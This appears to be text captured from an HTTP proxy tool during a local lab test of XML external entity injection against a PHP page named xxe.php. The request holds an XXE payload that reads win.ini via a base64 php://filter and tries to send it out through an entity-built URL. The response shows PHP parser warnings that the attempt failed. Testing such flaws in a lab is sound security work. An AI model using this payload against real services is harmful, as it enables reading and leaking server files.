 Request
Raw Params Headers Hex XML
POST /xxe.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.98
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Type: application/xml
Content-Length: 277
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c:/windows/win.ini">
<!ENTITY % test "<!ENTITY send SYSTEM 'http://127.0.0.1/?&#x25;file;'>">
%test;
]>
<roottag>&send;</roottag>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<br />
<b>Warning</b>: DOMDocument::loadXML() [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]: Invalid
URI: http://127.0.0.1/?%file; in Entity, line: 1 in
<b>D:\phpStudy\WWW\xxe.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML() [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]: Failure
to process entity send in Entity, line: 7 in
<b>D:\phpStudy\WWW\xxe.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML() [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]: Entity
'send' not defined in Entity, line: 7 in
<b>D:\phpStudy\WWW\xxe.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>: simplexml_import_dom() [<a
href='function.simplexml-import-dom'>function.simplexml-import-do
m</a>]: Invalid Nodetype to import in
<b>D:\phpStudy\WWW\xxe.php</b> on line <b>6</b><br />
? < + > Type a search term 0 matches
1,048 bytes | 8 millis